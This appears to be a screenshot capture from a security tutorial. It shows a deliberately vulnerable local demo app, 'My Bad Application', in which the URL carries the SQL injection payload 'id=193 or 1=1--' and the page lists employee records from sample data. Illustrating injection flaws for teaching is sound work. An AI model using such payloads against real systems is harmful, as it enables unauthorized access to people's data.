 http://127.0.0.1/employee.asp?id=193 or 1=1-- - Windows Internet Explorer
http://127.0.0.1/employee.asp?id=193 or 1=1--
MBA
My Bad Application
Employee Search
Employee Information
ID: 1
Title: Chief Executive Officer
User: adventure-works\ken0
Birth Date: 1959-03-02
ID: 2
Title: Vice President of Engineering
User: adventure-works\terri0
Birth Date: 1961-09-01
ID: 3